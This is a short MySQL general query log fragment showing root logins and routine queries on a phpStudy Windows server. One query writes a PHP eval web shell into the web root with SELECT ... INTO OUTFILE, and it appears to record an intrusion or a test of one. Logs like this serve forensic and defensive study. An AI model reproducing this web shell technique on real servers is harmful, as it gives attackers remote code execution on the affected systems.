 5 540 Quit
6 190923 17:30:27 541 Connect root@localhost on
7 541 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
8 541 Init DB mysql
9 541 Query SHOW MASTER LOGS
10 541 Quit
11 190923 17:30:28 542 Connect root@localhost on
12 542 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
13 542 Quit
14 190923 17:30:31 543 Connect root@localhost on
15 543 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
16 543 Query select '<?php @eval($_POST[o])?>'INTO OUTFILE'D:\phpStudy\WWW\o.php'
17 543 Query SHOW VARIABLES LIKE 'language'
18 543 Quit
19 190923 17:36:20 544 Connect @localhost on
20 544 Connect Access denied for user ''@'localhost' (using password: NO)
21 190923 17:56:09 545 Connect root@localhost on
22 545 Query SELECT @@version, @@version_comment
23 545 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
24 545 Query SELECT * FROM information_schema.CHARACTER_SETS
25 545 Query SELECT * FROM information_schema.COLLATIONS
26 545 Query SHOW PLUGINS
27 545 Quit
28 190923 18:16:03 546 Connect root@localhost on
29 546 Query SELECT @@version, @@version_comment